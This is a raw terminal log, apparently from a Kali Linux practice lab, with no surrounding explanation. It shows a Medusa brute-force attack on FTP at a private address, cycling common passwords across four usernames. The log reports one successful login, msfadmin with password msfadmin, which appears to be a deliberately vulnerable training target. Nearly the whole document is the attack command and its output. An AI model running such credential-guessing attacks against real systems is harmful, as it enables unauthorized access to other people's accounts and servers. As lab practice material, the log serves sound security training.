 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.18.129 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-25 09:14:20 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: admin (1 of 11 complete)
2025-10-25 09:14:20 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 1234 (2 of 11 complete)
2025-10-25 09:14:20 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: msfadmin (3 of 11 complete)
2025-10-25 09:14:21 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 123456 (4 of 11 complete)
2025-10-25 09:14:21 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: qwerty (5 of 11 complete)
2025-10-25 09:14:21 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (6 of 11 complete)
2025-10-25 09:14:23 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: abc123 (7 of 11 complete)
2025-10-25 09:14:23 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: secret (8 of 11 complete)
2025-10-25 09:14:23 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: iloveyou (9 of 11 complete)
2025-10-25 09:14:23 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (1 of 11 complete)
2025-10-25 09:14:23 ACCOUNT FOUND: [ftp] Host: 192.168.18.129 User: msfadmin Password: msfadmin [SUCCESS]
2025-10-25 09:14:25 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: 123456 (2 of 11 complete)
2025-10-25 09:14:25 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: rockyou (10 of 11 complete)
2025-10-25 09:14:25 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: monkey (11 of 11 complete)
2025-10-25 09:14:26 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: qwerty (3 of 11 complete)
2025-10-25 09:14:26 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: msfadmin (2 of 4, 2 complete) Password: password (4 of 11 complete)
2025-10-25 09:14:26 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 11 complete)
2025-10-25 09:14:28 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: password (2 of 11 complete)
2025-10-25 09:14:28 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: qwerty (3 of 11 complete)
2025-10-25 09:14:28 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: msfadmin (4 of 11 complete)
2025-10-25 09:14:29 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 1234 (5 of 11 complete)
2025-10-25 09:14:29 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: admin (6 of 11 complete)
2025-10-25 09:14:29 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: secret (7 of 11 complete)
2025-10-25 09:14:30 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: abc123 (8 of 11 complete)
2025-10-25 09:14:30 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: iloveyou (9 of 11 complete)
2025-10-25 09:14:30 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: monkey (10 of 11 complete)
2025-10-25 09:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: admin (3 of 4, 3 complete) Password: rockyou (11 of 11 complete)
2025-10-25 09:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (1 of 11 complete)
2025-10-25 09:14:32 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: password (2 of 11 complete)
2025-10-25 09:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: qwerty (3 of 11 complete)
2025-10-25 09:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: msfadmin (4 of 11 complete)
2025-10-25 09:14:34 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 1234 (5 of 11 complete)
2025-10-25 09:14:35 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: admin (6 of 11 complete)
2025-10-25 09:14:35 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: secret (7 of 11 complete)
2025-10-25 09:14:35 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: iloveyou (8 of 11 complete)
2025-10-25 09:14:36 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: abc123 (9 of 11 complete)
2025-10-25 09:14:36 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: rockyou (10 of 11 complete)
2025-10-25 09:14:36 ACCOUNT CHECK: [ftp] Host: 192.168.18.129 (1 of 1, 0 complete) User: root (4 of 4, 4 complete) Password: monkey (11 of 11 complete)
(kali㉿kali)-[~]